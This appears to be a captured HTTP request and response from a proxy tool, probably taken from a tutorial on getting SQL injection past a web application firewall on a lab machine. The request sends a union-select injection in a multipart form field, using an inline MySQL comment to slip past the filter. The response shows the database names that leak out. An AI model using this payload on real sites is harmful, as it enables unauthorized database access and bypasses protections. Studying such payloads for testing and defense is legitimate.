 1 提交
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.204.128
Proxy-Connection: keep-alive
Content-Length: 202
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuZZbOUygyQWAGDjr
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.139 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryuZZbOUygyQWAGDjr
Content-Disposition: form-data; name="id"
1 union /*!select*/ 1,2,schema_name
from information_schema.SCHEMATA
------WebKitFormBoundaryuZZbOUygyQWAGDjr--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 14 May 2018 16:17:37 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.2.17
X-Powered-By: PHP/5.2.17
X-Safe-Firewall: zhuji.360.cn 0.9.0_win apache
Content-Length: 210
Content-Type: text/html
1 admin admin<br />1 2 information_schema<br />1 2
mysql<br />1 2 performance_schema<br />1 2 test<br
/><br/>SELECT * FROM admin WHERE id = 1 union
/*!select*/ 1,2,schema_name
from information_schema.SCHEMATA